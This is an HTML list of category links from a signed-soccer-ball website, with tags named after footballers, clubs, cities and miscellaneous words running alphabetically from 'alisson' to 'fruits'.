	<li class="cat-item cat-item-4674"><a href="https://signedsoccerball.net/category/alisson/" >alisson</a>
</li>
	<li class="cat-item cat-item-2503"><a href="https://signedsoccerball.net/category/all-star/" >all-star</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://signedsoccerball.net/category/all-stars/" >all-stars</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://signedsoccerball.net/category/allie/" >allie</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://signedsoccerball.net/category/alphonso/" >alphonso</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://signedsoccerball.net/category/alyssa/" >alyssa</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://signedsoccerball.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://signedsoccerball.net/category/anderlecht/" >anderlecht</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://signedsoccerball.net/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://signedsoccerball.net/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://signedsoccerball.net/category/andriy/" >andriy</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://signedsoccerball.net/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://signedsoccerball.net/category/ange/" >ange</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://signedsoccerball.net/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://signedsoccerball.net/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://signedsoccerball.net/category/ansu/" >ansu</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://signedsoccerball.net/category/ante/" >ante</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://signedsoccerball.net/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://signedsoccerball.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3848"><a href="https://signedsoccerball.net/category/antoine/" >antoine</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://signedsoccerball.net/category/antonee/" >antonee</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://signedsoccerball.net/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://signedsoccerball.net/category/arda/" >arda</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://signedsoccerball.net/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://signedsoccerball.net/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-1751"><a href="https://signedsoccerball.net/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://signedsoccerball.net/category/arsene/" >arsene</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://signedsoccerball.net/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://signedsoccerball.net/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://signedsoccerball.net/category/asking/" >asking</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://signedsoccerball.net/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://signedsoccerball.net/category/atltanta/" >atltanta</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://signedsoccerball.net/category/atmosphere/" >atmosphere</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://signedsoccerball.net/category/aubameyang/" >aubameyang</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://signedsoccerball.net/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://signedsoccerball.net/category/auerlien/" >auerlien</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://signedsoccerball.net/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://signedsoccerball.net/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://signedsoccerball.net/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://signedsoccerball.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://signedsoccerball.net/category/authenticated/" >authenticated</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://signedsoccerball.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://signedsoccerball.net/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://signedsoccerball.net/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://signedsoccerball.net/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://signedsoccerball.net/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://signedsoccerball.net/category/aw17/" >aw17</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://signedsoccerball.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://signedsoccerball.net/category/axel/" >axel</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://signedsoccerball.net/category/bacelona/" >bacelona</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://signedsoccerball.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://signedsoccerball.net/category/baerke/" >baerke</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://signedsoccerball.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://signedsoccerball.net/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://signedsoccerball.net/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://signedsoccerball.net/category/baln/" >baln</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://signedsoccerball.net/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://signedsoccerball.net/category/barca/" >barca</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://signedsoccerball.net/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://signedsoccerball.net/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://signedsoccerball.net/category/basketballs/" >basketballs</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://signedsoccerball.net/category/bastian/" >bastian</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://signedsoccerball.net/category/batshuayi/" >batshuayi</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://signedsoccerball.net/category/bayer/" >bayer</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://signedsoccerball.net/category/bayern/" >bayern</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedsoccerball.net/category/bears/" >bears</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://signedsoccerball.net/category/beasley/" >beasley</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://signedsoccerball.net/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://signedsoccerball.net/category/beckham/" >beckham</a>
</li>
	<li class="cat-item cat-item-1885"><a href="https://signedsoccerball.net/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://signedsoccerball.net/category/become/" >become</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://signedsoccerball.net/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://signedsoccerball.net/category/behzinga/" >behzinga</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://signedsoccerball.net/category/benchwarmer/" >benchwarmer</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://signedsoccerball.net/category/benzema/" >benzema</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://signedsoccerball.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://signedsoccerball.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://signedsoccerball.net/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3888"><a href="https://signedsoccerball.net/category/billion/" >billion</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://signedsoccerball.net/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://signedsoccerball.net/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://signedsoccerball.net/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://signedsoccerball.net/category/bomb/" >bomb</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://signedsoccerball.net/category/borussia/" >borussia</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://signedsoccerball.net/category/bossini/" >bossini</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://signedsoccerball.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://signedsoccerball.net/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://signedsoccerball.net/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://signedsoccerball.net/category/brainwash/" >brainwash</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://signedsoccerball.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://signedsoccerball.net/category/brandi/" >brandi</a>
</li>
	<li class="cat-item cat-item-4435"><a href="https://signedsoccerball.net/category/brave/" >brave</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://signedsoccerball.net/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://signedsoccerball.net/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-1851"><a href="https://signedsoccerball.net/category/brazuca/" >brazuca</a>
</li>
	<li class="cat-item cat-item-2541"><a href="https://signedsoccerball.net/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://signedsoccerball.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4385"><a href="https://signedsoccerball.net/category/brenden/" >brenden</a>
</li>
	<li class="cat-item cat-item-4705"><a href="https://signedsoccerball.net/category/brentford/" >brentford</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://signedsoccerball.net/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://signedsoccerball.net/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://signedsoccerball.net/category/brtv/" >brtv</a>
</li>
	<li class="cat-item cat-item-4764"><a href="https://signedsoccerball.net/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://signedsoccerball.net/category/bubble/" >bubble</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://signedsoccerball.net/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://signedsoccerball.net/category/buffon/" >buffon</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://signedsoccerball.net/category/bukayo/" >bukayo</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://signedsoccerball.net/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://signedsoccerball.net/category/bundesliga/" >bundesliga</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://signedsoccerball.net/category/burnley/" >burnley</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://signedsoccerball.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://signedsoccerball.net/category/caesars/" >caesars</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://signedsoccerball.net/category/cahill/" >cahill</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://signedsoccerball.net/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://signedsoccerball.net/category/cameron/" >cameron</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://signedsoccerball.net/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://signedsoccerball.net/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://signedsoccerball.net/category/carla/" >carla</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://signedsoccerball.net/category/carli/" >carli</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://signedsoccerball.net/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://signedsoccerball.net/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://signedsoccerball.net/category/castro1021/" >castro1021</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://signedsoccerball.net/category/cavan/" >cavan</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://signedsoccerball.net/category/cavani/" >cavani</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://signedsoccerball.net/category/ceistiano/" >ceistiano</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://signedsoccerball.net/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://signedsoccerball.net/category/celtics/" >celtics</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://signedsoccerball.net/category/cesar/" >césar</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://signedsoccerball.net/category/cesc/" >cesc</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://signedsoccerball.net/category/challenged/" >challenged</a>
</li>
	<li class="cat-item cat-item-3741"><a href="https://signedsoccerball.net/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://signedsoccerball.net/category/champion/" >champion</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://signedsoccerball.net/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://signedsoccerball.net/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://signedsoccerball.net/category/chance/" >chance</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://signedsoccerball.net/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://signedsoccerball.net/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://signedsoccerball.net/category/cheetah/" >cheetah</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://signedsoccerball.net/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://signedsoccerball.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://signedsoccerball.net/category/chicharito/" >chicharito</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://signedsoccerball.net/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://signedsoccerball.net/category/childhood/" >childhood</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://signedsoccerball.net/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://signedsoccerball.net/category/chippa/" >chippa</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://signedsoccerball.net/category/chivas/" >chivas</a>
</li>
	<li class="cat-item cat-item-4480"><a href="https://signedsoccerball.net/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://signedsoccerball.net/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signedsoccerball.net/category/christen/" >christen</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://signedsoccerball.net/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://signedsoccerball.net/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://signedsoccerball.net/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://signedsoccerball.net/category/christine/" >christine</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://signedsoccerball.net/category/chunkz/" >chunkz</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://signedsoccerball.net/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-4796"><a href="https://signedsoccerball.net/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://signedsoccerball.net/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://signedsoccerball.net/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://signedsoccerball.net/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://signedsoccerball.net/category/clint/" >clint</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://signedsoccerball.net/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2827"><a href="https://signedsoccerball.net/category/clubs/" >clubs</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://signedsoccerball.net/category/coach/" >coach</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://signedsoccerball.net/category/cobi/" >cobi</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://signedsoccerball.net/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://signedsoccerball.net/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://signedsoccerball.net/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://signedsoccerball.net/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://signedsoccerball.net/category/columbus/" >columbus</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://signedsoccerball.net/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://signedsoccerball.net/category/contact/" >contact</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedsoccerball.net/category/contract/" >contract</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://signedsoccerball.net/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://signedsoccerball.net/category/cosball/" >cosball</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://signedsoccerball.net/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://signedsoccerball.net/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-4218"><a href="https://signedsoccerball.net/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4752"><a href="https://signedsoccerball.net/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://signedsoccerball.net/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://signedsoccerball.net/category/crisitano/" >crisitano</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://signedsoccerball.net/category/cristian/" >cristian</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://signedsoccerball.net/category/cristiano/" >cristiano</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedsoccerball.net/category/crowd/" >crowd</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://signedsoccerball.net/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://signedsoccerball.net/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://signedsoccerball.net/category/cuauhtemoc/" >cuauhtemoc</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://signedsoccerball.net/category/cult/" >cult</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://signedsoccerball.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://signedsoccerball.net/category/cutting/" >cutting</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://signedsoccerball.net/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-4643"><a href="https://signedsoccerball.net/category/damarcus/" >damarcus</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://signedsoccerball.net/category/dandre/" >dandre</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://signedsoccerball.net/category/dani/" >dani</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://signedsoccerball.net/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://signedsoccerball.net/category/daniele/" >daniele</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://signedsoccerball.net/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-4068"><a href="https://signedsoccerball.net/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://signedsoccerball.net/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://signedsoccerball.net/category/davide/" >davide</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://signedsoccerball.net/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://signedsoccerball.net/category/deandre/" >deandre</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://signedsoccerball.net/category/december/" >december</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://signedsoccerball.net/category/dedicated/" >dedicated</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://signedsoccerball.net/category/deflating/" >deflating</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://signedsoccerball.net/category/dele/" >dele</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://signedsoccerball.net/category/demarcus/" >demarcus</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://signedsoccerball.net/category/demerit/" >demerit</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://signedsoccerball.net/category/despu/" >despu</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://signedsoccerball.net/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://signedsoccerball.net/category/didier/" >didier</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://signedsoccerball.net/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://signedsoccerball.net/category/diogo/" >diogo</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://signedsoccerball.net/category/dolphins/" >dolphins</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://signedsoccerball.net/category/donated/" >donated</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://signedsoccerball.net/category/doncaster/" >doncaster</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://signedsoccerball.net/category/donovan/" >donovan</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://signedsoccerball.net/category/dorival/" >dorival</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://signedsoccerball.net/category/drakemall/" >drakemall</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://signedsoccerball.net/category/draw/" >draw</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://signedsoccerball.net/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://signedsoccerball.net/category/dribbleup/" >dribbleup</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://signedsoccerball.net/category/duct/" >duct</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://signedsoccerball.net/category/dude/" >dude</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://signedsoccerball.net/category/dusan/" >dusan</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://signedsoccerball.net/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://signedsoccerball.net/category/dwyane/" >dwyane</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://signedsoccerball.net/category/dwyer/" >dwyer</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://signedsoccerball.net/category/dynamo/" >dynamo</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://signedsoccerball.net/category/early80s/" >early&#039;80s</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://signedsoccerball.net/category/earthquakes/" >earthquakes</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://signedsoccerball.net/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://signedsoccerball.net/category/eberechi/" >eberechi</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://signedsoccerball.net/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://signedsoccerball.net/category/eden/" >eden</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://signedsoccerball.net/category/eder/" >eder</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://signedsoccerball.net/category/edgar/" >edgar</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://signedsoccerball.net/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://signedsoccerball.net/category/edson/" >edson</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://signedsoccerball.net/category/eduardo/" >eduardo</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://signedsoccerball.net/category/eguavoen/" >eguavoen</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://signedsoccerball.net/category/endrick/" >endrick</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://signedsoccerball.net/category/endrickpeperodrygoj/" >endrickpeperodrygoj</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://signedsoccerball.net/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://signedsoccerball.net/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://signedsoccerball.net/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://signedsoccerball.net/category/erling/" >erling</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://signedsoccerball.net/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://signedsoccerball.net/category/evan/" >evan</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://signedsoccerball.net/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2550"><a href="https://signedsoccerball.net/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedsoccerball.net/category/exact/" >exact</a>
</li>
	<li class="cat-item cat-item-4776"><a href="https://signedsoccerball.net/category/failure/" >failure</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://signedsoccerball.net/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://signedsoccerball.net/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://signedsoccerball.net/category/fantasy/" >fantasy</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://signedsoccerball.net/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://signedsoccerball.net/category/father/" >father</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://signedsoccerball.net/category/federer/" >federer</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://signedsoccerball.net/category/federico/" >federico</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://signedsoccerball.net/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://signedsoccerball.net/category/ferenc/" >ferenc</a>
</li>
	<li class="cat-item cat-item-5057"><a href="https://signedsoccerball.net/category/fermin/" >fermin</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://signedsoccerball.net/category/fernando/" >fernando</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://signedsoccerball.net/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://signedsoccerball.net/category/figo/" >figo</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://signedsoccerball.net/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://signedsoccerball.net/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://signedsoccerball.net/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://signedsoccerball.net/category/florentino/" >florentino</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://signedsoccerball.net/category/florian/" >florian</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://signedsoccerball.net/category/fogolar/" >fogolar</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://signedsoccerball.net/category/folarin/" >folarin</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://signedsoccerball.net/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://signedsoccerball.net/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://signedsoccerball.net/category/footballer/" >footballer</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedsoccerball.net/category/footballers/" >footballers</a>
</li>
	<li class="cat-item cat-item-3798"><a href="https://signedsoccerball.net/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://signedsoccerball.net/category/foto/" >foto</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://signedsoccerball.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://signedsoccerball.net/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-5102"><a href="https://signedsoccerball.net/category/framing/" >framing</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://signedsoccerball.net/category/france/" >france</a>
</li>
	<li class="cat-item cat-item-5149"><a href="https://signedsoccerball.net/category/franco/" >franco</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://signedsoccerball.net/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://signedsoccerball.net/category/franz/" >franz</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://signedsoccerball.net/category/freddy/" >freddy</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://signedsoccerball.net/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://signedsoccerball.net/category/frenchie/" >frenchie</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://signedsoccerball.net/category/frenkie/" >frenkie</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://signedsoccerball.net/category/friend/" >friend</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://signedsoccerball.net/category/fruits/" >fruits</a>
</li>
